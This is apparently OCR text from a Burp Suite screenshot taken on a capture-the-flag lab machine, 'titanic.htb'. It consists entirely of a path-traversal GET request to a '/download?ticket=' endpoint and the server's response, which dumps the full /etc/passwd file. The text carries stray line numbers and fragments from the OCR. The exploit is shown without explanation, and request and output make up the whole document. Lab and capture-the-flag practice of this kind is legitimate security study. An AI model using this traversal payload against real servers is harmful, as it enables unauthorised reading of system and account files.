 Request
Pretty Raw Hex
\n
1 GET /download?ticket=/../etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://titanic.htb
8 Connection: keep-alive
9 Referer: http://titanic.htb/book
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
2
3
Search
0 highlights
Response
Pretty Raw Hex Render
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x: 0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
36 pollinate:x:105:1::/var/cache/pollinate:/bin/false
37 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
38 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
39 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
40 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
41 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
42 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
43 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
44 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
45 developer:x:1000:1000:developer:/home/developer:/bin/bash
46 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
47 dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
48 _laurel:x:998:998::/var/log/laurel:/bin/false
49
bin/bash
2